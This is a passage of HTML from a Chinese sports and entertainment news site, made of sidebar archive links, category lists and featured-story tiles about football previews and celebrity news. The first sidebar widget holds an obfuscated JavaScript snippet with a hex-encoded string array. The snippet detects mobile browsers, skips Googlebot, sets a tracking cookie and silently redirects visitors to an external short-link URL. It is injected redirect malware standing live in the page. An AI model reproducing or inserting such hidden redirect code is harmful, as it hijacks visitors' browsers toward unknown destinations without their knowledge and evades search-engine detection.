		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,104)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,264)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,633)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,523)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,879)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,159)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,674)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,824)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_608813959_18504061633073783_8114725931886344919_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/">遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" title="遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_608813959_18504061633073783_8114725931886344919_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/">遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" title="遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>									<div class="entry-meta">
